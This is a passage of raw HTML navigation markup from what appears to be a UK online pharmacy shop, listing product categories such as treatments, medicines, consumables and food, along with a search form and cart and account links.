	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
